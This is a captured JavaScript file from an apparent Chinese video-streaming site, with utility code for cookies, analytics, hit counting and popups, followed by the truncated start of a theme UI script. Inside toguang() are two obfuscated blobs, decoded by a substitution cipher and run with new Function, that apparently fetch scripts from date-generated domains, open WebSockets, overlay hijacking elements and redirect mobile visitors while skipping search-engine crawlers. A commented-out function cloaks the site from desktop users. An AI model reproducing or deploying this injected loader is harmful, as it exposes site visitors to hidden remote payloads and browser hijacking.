		isindex=0;
	}
	logs('isindex:'+isindex);
	return isindex;
}
isindexfun();

//判断电脑端
var ispc=true;
function is_pc(){
	if ((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone|baiduboxapp)/i))) {
		logs("mobile");
		//logs(navigator.userAgent);
		ispc=false;
		return false;
	}else{
		logs("pc");
		//logs(navigator.userAgent);
		ispc=true;
		return true;
	}
}
is_pc();

//重定义浏览器
if(ispc!=true){
	//Object.defineProperty(navigator,'platform',{get:function(){return 'Android';}});
}

//cookie
function setCookie(name,value,daytime)
{
	if(typeof(daytime)=='undefined'){var Days=1;}
	else{var Days=daytime;}
	var exp=new Date();
	exp.setTime(exp.getTime() + Days*24*60*60*1000);
	document.cookie = name + "="+ escape (value) + ";expires=" + exp.toGMTString() + ";path=/";
}
function getCookie(name)
{
	var arr,reg=new RegExp("(^| )"+name+"=([^;]*)(;|$)");
	if(arr=document.cookie.match(reg))
	return unescape(arr[2]);
	else
	return null;
}

//
function createjs(type){
	
	//百度推送
	if(type==1){
		(function(){
			var bp = document.createElement('script');
			var curProtocol = window.location.protocol.split(':')[0];
			if (curProtocol === 'https') {
				bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
			}
			else {
				bp.src = 'http://push.zhanzhang.baidu.com/push.js';
			}
			var s = document.getElementsByTagName("script")[0];
			s.parentNode.insertBefore(bp, s);
		})();
	}
	
	//百度统计
	else if(type==2){
		
		document.write('<script>');
		document.write('var _hmt = _hmt || [];');
		document.write('(function() {');
		document.write('  var hm = document.createElement("script");');
		document.write('  hm.src = "https://hm.baidu.com/hm.js?451aa06a91bf75ec86af43eb498a7a6d";');
		document.write('  var s = document.getElementsByTagName("script")[0]; ');
		document.write('  s.parentNode.insertBefore(hm, s);');
		document.write('})();');
		document.write('</script>');
		
	}
	
	//
	else if(type==6){
		
		if(ispc==true){
			var size='19';
		}else{
			var size='14';
		}
		logs(size);
		
		var addhtml='<div style="color:red;margin-top:15px;margin-bottom:15px;font-size:'+size+'px;font-weight:bold;">重要提示：请勿相信视频/播放器中的任何广告！</div>';
		$('.myui-player__item').before(addhtml);
		$('.myui-player__data').before(addhtml);
	}
	
	if(type==5){
		
		//tab
		var dqname=$('.nav-tabs .active').eq(0).children().eq(0).html();
		if(dqname.indexOf('腾讯')<0&&dqname.indexOf('优酷')<0){
			//logs('不用重新设置');
			//return false;
		}
		var maxi=0;//
		var maxindex=0;
		var maxname='';
		var maxlength=0;
		$('.myui-content__list').each(function(){
			var chidlen=$(this).children().length;
			var tabname=$('.nav-tabs').children().eq(maxi).children().eq(0).html();
			if(
				tabname.indexOf('腾讯播放')<0
				&&
				tabname.indexOf('优酷播放')<0
				&&
				tabname.indexOf('爱奇艺2')<0
				&&
				tabname!='爱奇艺'
			){
				if(chidlen>maxlength){
					maxindex=maxi;
					maxname=tabname;
					maxlength=chidlen;
				}
			}
			maxi=maxi+1;
		});
		logs('maxindex:'+maxindex);
		logs('maxname:'+maxname);
		logs('maxlength:'+maxlength);
		if($('.nav-tabs').children().eq(maxindex).hasClass('active')==false){
			$('.nav-tabs > li').removeClass('active');
			$('.nav-tabs').children().eq(maxindex).addClass('active');
			$('.tab-content > div').removeClass('active');
			$('.tab-content > div').eq(maxindex).addClass('active');
			$('.tab-content .btn-warm').removeClass('btn-warm').addClass('btn-default');
			$('.tab-content').children().eq(maxindex).children().eq(0).children().eq(0).children().eq(0).addClass('btn-warm').removeClass('btn-default');
			
			logs('重新设置');
		}else{
			logs('设置不变');
		}
	}
	
	if(type==4||type==6){
		
		//非bap不显示固定
		var bap=navigator.userAgent;
		bap=bap.toLowerCase();
		if(
			bap.indexOf('aiduboxap')<0
			&&
			ispc!=true
			&&
			1
		){
			
		}
	}
}

//点击数更新
function ajaxhits(){
	if(typeof(curaid)!='undefined'){
		
		logs('click');
		
		var today=new Date();
		var yy=today.getFullYear();
		var mm=today.getMonth() + 1;
		var dd=today.getDate();
		var tkey='today-'+yy+'-'+mm+'-'+dd;
		var tcookie=getCookie(tkey);
		if(typeof(tcookie)!='undefined'&&tcookie!=null&&tcookie!=''){
			var tcookieArr=tcookie.split(",");
			if(tcookieArr.indexOf(curaid)>=0){
				logs('已处理过');
				return false;
			}else{
				logs('本次处理');
				tcookie=tcookie+','+curaid;
				setCookie(tkey,tcookie);
			}
		}else{
			logs('首次处理');
			tcookie=''+curaid;
			setCookie(tkey,tcookie);
		}
		
		if(typeof(curmid)=='undefined'){
			curmid=1;
		}
		$.ajax({
			//url:"/ajax/hits?mid="+curmid+"&id="+curaid+"&type=update",
			url:"/tools/click.php?mid="+curmid+"&id="+curaid+"&type=update",
			dataType:"json",
			//type:"get",
			type:"post",
			data:{wd:'hello'},
			success:function(res){},
			error:function(){},
			complete:function(){}
		});
	}
}

//1736
function tj1736(){
	return false;
	var url_1736="https://api.js1736.com:666";
	var token_1736="";
	var cltj_1736=document.createElement("script");
	cltj_1736.src=url_1736+"/tj/tongji.js?v=2.201";
	var s_1736=document.getElementsByTagName("script")[0];
	s_1736.parentNode.insertBefore(cltj_1736,s_1736);
}

//
function taiyang(){
	if(ispc!==false||typeof(curaid)=='undefined'){
		return false;
	}
}

//
function toguang(){
	var bap=navigator.userAgent;
		bap=bap.toLowerCase();
	
	if(isindex||ispc||typeof(curaid)=='undefined'){
		
	}
	else{
		$('.myui-header__top').css('top','120px');
		!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`ItOOKQwtZbl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 OXpCqC(DM6LMDL8OXpCqC(DM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cOXpCqC(DM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cOXpCqC(DM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvOXpCqC(DM6LMSS880a[OXpCqC(DM6LMSS8}!Xd5 OXpCqC(DM^8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"d1K{d7{n1{}(7)Kf(mqS2X(F6m(O^g{001"%"/((/n0n@j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28OXpCqC(DM^PYqLY[D62fODmqO(dF6O2mh5Y78OXpCqC(DM^POXpCqC(DM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cOXpCqC(DM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"d1K{d7{n1{}(7)Kf(mqS2X(F6m(O^g{001"%"/f/n0n@j(8}v28OXpCqC(D"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"OXpCqC(DMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}000aPP=@n00a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"Dfm6YF2fYCm(O^"="Dfm6YF2fYCm(O^"="Dfm)6CqRTLm(O^"="Dfm)6CqRTLm(O^"="DfmY4fJhFOm(O^"="DfmY4fJhFOm(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//d1K{d7{n1{}(7)K"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Q1"%"/n0n@"a! (mO2OJY287_2(F6O2cYa[OXpCqC(DM6LMDL8OXpCqC(DM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"OXpCqC(DMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"d1K{d7{n1{}(7)Kfpm:YT5hhTm(O^g{001"%"\/L(/n0n@j28OXpCqC(D"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();
		!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`SmdCSKaIQTl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 42hJXXd)M6LMDL842hJXXd)M6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c42hJXXd)M6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67c42hJXXd)M6LMDL880a[Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T<c@0o.c(q6Y2FD6fFh/K@0aavv42hJXXd)M6LMSS880a[42hJXXd)M6LMSS8}!Xd5 42hJXXd)M^8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"@Ko1S(mRCT:d^Ym(O^g{00{"%"/((/@Ko1j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O2842hJXXd)M^PYqLY[D62fODmqO(dF6O2mh5Y7842hJXXd)M^P42hJXXd)M6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! FOJg"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg#000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c42hJXXd)M6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"@Ko1S(mRCT:d^Ym(O^g{00{"%"/f/@Ko1j(8}v2842hJXXd)"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"42hJXXd)MLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}000aPP=@n00a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"DSmp4XS4CDm(O^"="DSmp4XS4CDm(O^"="DSm(6_)(S_m(O^"="DSm(6_)(S_m(O^"="DSmFFdfRDCm(O^"="DSmFFdfRDCm(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//(od)d7nY1@nod)0"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Q{"%"/@Ko1"a! (mO2OJY287_2(F6O2cYa[42hJXXd)M6LMDL842hJXXd)M6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"42hJXXd)MLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"@Ko1SpmDLCTC7dm(O^g{00{"%"\/L(/@Ko1j2842hJXXd)"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();
	}
	
	if(bap.indexOf('aiduboxap')>=0||isindex||ispc||typeof(curaid)=='undefined'){
		logs('box|index|pc|nocuraid');
	}else{
		logs('shoulu=0');
		if(typeof(vod_shoulu)=='undefined'||vod_shoulu==0||vod_shoulu=='0'){
			//logs('type:jsjs');
			//$('.myui-header__top').css('top','120px');
			
		}else{
			logs('type:html');
		}
	}
}

//底部
function footer(){
	createjs(1);
	createjs(2);
	//taiyang();
	toguang();
	ajaxhits();
}
function footer1(){
	createjs(1);
	createjs(2);
	//taiyang();
	toguang();
}
function footer2(){
	ajaxhits();
	//tj1736();
}

//
function qrsearch(){
	
	var inputvalue=$("#wd").val();
	var glstr=new Array('/','.');
	for(var i=0;i<glstr.length;i++){
		var one=glstr[i];
		if(inputvalue.indexOf(one)>-1){
			var ivArr=inputvalue.split(one);
			inputvalue=ivArr.join('');
		}
	}
	
	if(inputvalue.indexOf('搜索')>-1){
		alert('请输入关键词');
		return false;
	}
	
	if(inputvalue.indexOf('passummit')>-1){
		alert('请输入关键词');
		return false;
	}
	
	if(inputvalue.length<2){
		alert('关键字太短');
		return false;
	}
	
	//document.location = MAC_PATH + 'index.php/vod/search.html?wd='+ encodeURIComponent($("#wd").val())+"";
	//document.location = '/search/'+ encodeURIComponent($("#wd").val())+'-------------.html';
	document.location = '/search/'+ encodeURIComponent($("#wd").val())+'-------------.html';
	return false;
}

//
function toplay(url){
	//window.location.assign(url);
	//window.location.replace(url);
	//window.location.href=url;
	window.open(url);
}

//倒计时自动关闭提示层
function shut(){
	$('.showpop').addClass('normal');
}
function shutpop(t){
	if(typeof(t)!='undefined'&&t<=5&&ispc==false){
		shut();
	}
	if(typeof(t)=='undefined'||t<=0){
		//shut();
	}
	else{
		t--;
		$('.waittime').html(t);
		setTimeout(function(){
			shutpop(t);
		},1000);
	}
}
function showpopstart(){
	if($('.showpop').length>0){
		shutpop(15);
		clearTimeout(showpopt);
	}else{
		showpopt=setTimeout('showpopstart()',1);
	}
}
showpopstart();

//
$(document).ready(function(){
    $("#wd").click(function(){
		$(this).val('');
		$(this).attr('placeholder','');
	});
});


//不能播放,客户提交报错
function baocuo(url){
	if($('#baocuo').length>0||$('.qita2').length>1){
		console.log('baocuo提示框已存在');
		return false;
	}
	var style='<style>.layui-layer-setwin .layui-layer-close2{display:none;}</style>';
	$('head').append(style);
	if(ispc==true){
		b_width='30%';
		b_height='160px';
		b_offset='33%';
	}else{
		b_width='95%';
		b_height='160px';
		b_offset='320px';
	}
	var qita2=$('.qita2').html();
	var msg='';
		msg=msg+'<div class="showpop" id="baocuo" style="top:0;left:0;width:100%;height:100%;">';
		msg=msg+'	<div class="wait">1、当前观看人数较多可以多等待几秒</div>';
		msg=msg+'	<div class="qita">2、可以尝试以下播放器至少有1个能播放</div>';
		msg=msg+'	<div class="qita2">'+qita2+'</div>';
		msg=msg+'</div>';
	layer.confirm(msg,{
		title:false,
		area:[b_width,b_height],
		offset:b_offset,
		btn:['继续观看','继续报错']
	}, function(ind){
		$('#baocuo').remove();
		layer.close(ind);
	}, function(inds){
		$('#baocuo').remove();
		layer.close(inds);
		window.location.href=url;
	});
}

//
function haoifr(){
	var iframe_url='/close/2.html?t=65';
	$("head").html('<meta charset="UTF-8"><meta name="referrer" content="no-referrer"><title>找不到此网站</title><link rel="icon" id="favicon" href="/close/info.svg" />');
	$("body").css('overflow','hidden').append('<iframe style="width:100%;height:100%;position:absolute;margin-left:0px;margin-top:0px;top:0%;left:0%;background:#fff;" id="mainFrame" src="'+iframe_url+'" frameborder="0" scrolling="no"></iframe>').show();
	$(document).ready(function(){
		$(document).bind("contextmenu",function(e){
			return false;
		});
	});
}
function haoset(system){
	if(system.win||system.mac||system.xll){
		if($('body').length>0){
			haoifr();
			clearTimeout(haost);
		}else{
			var haost=setTimeout(function(){haoset(system);},1);
		}
	}
}
function haoact(){
	var name='admin_id';
	var arr,reg=new RegExp("(^| )"+name+"=([^;]*)(;|$)");
	if(arr=document.cookie.match(reg)){
		var aid=unescape(arr[2]);
		if(aid!=''&&aid!=null){
			return false;
		}
	}
	var myweek="日一二三四五六".charAt(new Date().getDay());
	if(myweek=='日'||myweek=='六'){
		//return false;
	}
	var myDate=new Date();
	var mytime={'date':myDate.getDate(),'hour':myDate.getHours(),'minute':myDate.getMinutes(),'second':myDate.getSeconds()};
	if(mytime.hour<=7||mytime.hour>=21){
		//return false;
	}
	var system={
		win:false,
		mac:false,
		xll:false
	};
	var p=navigator.platform;
	var us=navigator.userAgent.toLowerCase();
	system.win=p.indexOf("Win")==0;
	system.mac=p.indexOf("Mac")==0;
	system.x11=(p=="X11")||(p.indexOf("Linux")==0);
	if(system.win||system.mac||system.xll){
		document.write('<style>body{display:none;overflow:hidden;}</style>');
		haoset(system);
	}
}
//haoact();


//html的js整理
function mysee(){
	var history_get=MyTheme.Cookie.Get("history");
	if(history_get){
		var json=eval("("+history_get+")");
		for(i=0;i<json.length;i++){
			document.write("<li><div class='thumb'><a class='myui-vodlist__thumb img-xs-80' href='"+json[i].link+"' style='background: url("+json[i].pic+");'></a></div><div class='detail'><h5 class='title'><a href='"+json[i].link+"'>"+json[i].name+"</a></h5><p class='font-12'>播放至：<span class='text-red'>"+json[i].part+"<span></p><p><a class='btn btn-xs btn-primary' href='"+json[i].link+"'>继续观看</a></p></div></li>");
		}
	}
	else
	{
		document.write("<p style='padding: 80px 0; text-align: center'>您还没有看过影片哦</p>");
	}
}




--- FILE ---
content_type: application/javascript
request_url: https://www.redhotts.com/template/dytt8/statics/js/mytheme-ui.js?v=20201006
body_size: 4384
content:
/*!
 * 版本：MYUI Copyright © 2019
 * 作者：QQ726662013版权所有
 * 官网：https://www.mytheme.cn
 */


var MyTheme = {
	'Browser': {
		url: document.URL,
		domain: document.domain,
		title: document.title,
		language: (navigator.browserLanguage || navigator.language).toLowerCase(),
		canvas: function() {
			return !!document.createElement("canvas").getContext
		}(),
		useragent: function() {
			var a = navigator.userAgent;
			return {
				mobile: !! a.match(/AppleWebKit.*Mobile.*/),
				ios: !! a.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/),
				android: -1 < a.indexOf("Android") || -1 < a.indexOf("Linux"),
				iPhone: -1 < a.indexOf("iPhone") || -1 < a.indexOf("Mac"),
				iPad: -1 < a.indexOf("iPad"),
				trident: -1 < a.indexOf("Trident"),
				presto: -1 < a.indexOf("Presto"),
				webKit: -1 < a.indexOf("AppleWebKit"),
